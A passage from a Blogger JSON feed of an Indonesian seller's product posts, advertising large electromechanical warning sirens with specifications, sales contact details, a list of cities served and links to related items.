220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s72-c\/warning-siren-lion-king-jdl-400-2-2kw-220v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4004008887206706631"},"published":{"$t":"2025-12-10T17:01:00.000-08:00"},"updated":{"$t":"2025-12-10T17:01:47.690-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 7,5Kw Radius 5Km LK STH21"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s300\/sirine-7-5kw-radius-5km-lk-sth21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 7,5Kw Radius 5Km LK STH21\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s16000\/sirine-7-5kw-radius-5km-lk-sth21.png\" title=\"Sirine 7,5Kw Radius 5Km LK STH21\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP44\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDESCRIPTION:\u003Cbr \/\u003E\nLK-STH21-2 is an omnidirectional dual-tone siren for vertical mounting. The casing and horns are made of stainless steel, which will give a long service life when mounted outdoors. Powered by a three phase motor. It is designed for roof or pole mounting. It can be used in:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCivil defence warning ststems of major cities all over the world.\u003Cbr \/\u003E\nFire warning systems of community, main factories, mines, buildings, froests, wharf, etc.\u003Cbr \/\u003E\nWarning for natural disasters of earthquake, tsunami, flood, etc.\u003Cbr \/\u003E\nWarning for accidents of reservoirs, dams, jails, airports, army, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 7,5Kw Radius 5Km LK STH21 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html\"\u003EEarly Warning System LK STH 21 7,5Kw\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html\"\u003EKabel Grounding Custem NYAF35mm 15mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4004008887206706631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-75kw-radius-5km-lk-sth21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4004008887206706631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4004008887206706631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-75kw-radius-5km-lk-sth21.html","title":"Sirine 7,5Kw Radius 5Km LK STH21"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s72-c\/sirine-7-5kw-radius-5km-lk-sth21.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4279815083037832664"},"published":{"$t":"2025-12-10T16:48:00.000-08:00"},"updated":{"$t":"2025-12-10T16:48:59.422-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Early Warning System LK STH 21 7,5Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Early Warning System LK STH 21 7,5Kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s300\/early-warning-system-lkL-sth-21-7-5kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Warning System LK STH 21 7,5Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s16000\/early-warning-system-lkL-sth-21-7-5kw.png\" title=\"Early Warning System LK STH 21 7,5Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP44\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDESCRIPTION:\u003Cbr \/\u003E\nLK-STH21-2 is an omnidirectional dual-tone siren for vertical mounting. The casing and horns are made of stainless steel, which will give a long service life when mounted outdoors. Powered by a three phase motor. It is designed for roof or pole mounting. It can be used in:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCivil defence warning ststems of major cities all over the world.\u003Cbr \/\u003E\nFire warning systems of community, main factories, mines, buildings, froests, wharf, etc.\u003Cbr \/\u003E\nWarning for natural disasters of earthquake, tsunami, flood, etc.\u003Cbr \/\u003E\nWarning for accidents of reservoirs, dams, jails, airports, army, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Early Warning System LK STH 21 7,5Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html\"\u003EKabel Jumper Grounding Cable NYAF50mm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html\"\u003EKabel Grounding Custem NYAF35mm 15mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4279815083037832664\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4279815083037832664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4279815083037832664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html","title":"Early Warning System LK STH 21 7,5Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s72-c\/early-warning-system-lkL-sth-21-7-5kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-846084314510092396"},"published":{"$t":"2025-10-22T18:11:00.000-07:00"},"updated":{"$t":"2025-10-22T18:11:14.050-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Pabrik dan Industri LK JDL 550 3PK 380V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pabrik dan Industri LK JDL 550 3PK 380V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s300\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pabrik dan Industri LK JDL 550 3PK 380V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s16000\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png\" title=\"Sirine Pabrik dan Industri LK JDL 550 3PK 380V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pabrik dan Industri LK JDL 550 3PK 380V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html\"\u003ESirine Outdoor Lion King LK M2 Siren 2PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/846084314510092396\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/846084314510092396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/846084314510092396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.html","title":"Sirine Pabrik dan Industri LK JDL 550 3PK 380V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s72-c\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8942150640672644883"},"published":{"$t":"2025-10-22T18:04:00.000-07:00"},"updated":{"$t":"2025-10-22T18:04:28.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s300\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s16000\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png\" title=\"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html\"\u003ESirine Outdoor Lion King LK M2 Siren 2PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8942150640672644883\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8942150640672644883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8942150640672644883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html","title":"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s72-c\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8994201657449475534"},"published":{"$t":"2025-10-22T17:56:00.000-07:00"},"updated":{"$t":"2025-10-22T17:56:50.280-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Outdoor Lion King LK M2 Siren 2PK"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Outdoor Lion King LK M2 Siren 2PK , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s300\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Outdoor Lion King LK M2 Siren 2PK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 